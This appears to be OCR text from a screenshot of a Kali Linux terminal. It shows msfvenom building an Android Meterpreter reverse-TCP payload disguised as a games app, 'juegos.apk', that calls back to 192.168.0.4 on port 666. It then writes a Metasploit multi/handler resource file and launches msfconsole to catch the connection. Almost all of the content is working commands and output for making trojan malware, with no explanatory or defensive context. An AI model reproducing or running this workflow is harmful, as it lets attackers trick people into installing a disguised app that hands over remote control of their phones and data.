 1 2 3 4
11:30
Power Manager
Your Battery is charging
918 KB Vol...
juegos.apk
500 GB Vol...
comandos
Reservado ...
Trash
File System
Home
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.4 LPORT=666 -o /home/kali/Desktop/juegos.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10234 bytes
Saved as: /home/kali/Desktop/juegos.apk
(kali㉿kali)-[~]
$ cd Desktop
(kali㉿kali)-[~/Desktop]
$ cat> comandos
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 192.168.0.4
set LPORT 666
exploit
(kali㉿kali)-[~/Desktop]
$ msfconsole -r comandos
[*] Starting tHe Metasploit Framework console...-
KALI LINUX
"the quieter you become, the more you are able to hear"